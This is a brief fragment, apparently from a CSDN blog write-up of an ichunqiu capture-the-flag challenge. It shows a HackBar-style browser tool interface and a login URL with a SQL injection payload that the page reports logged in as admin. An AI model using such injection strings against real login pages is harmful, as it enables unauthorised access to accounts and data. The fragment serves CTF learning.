 Load URL
http://cb87eea5076847d2ad29131c9893ac540aa0d0ef643b4973.game.ichunqiu.com/login.php?id=1'#gasgfsadfor%26/**/or
-
Split URL
+
Execute
Enable Post data Enable Referrer
welcome admin~
https://blog.csdn.net/nzjdsds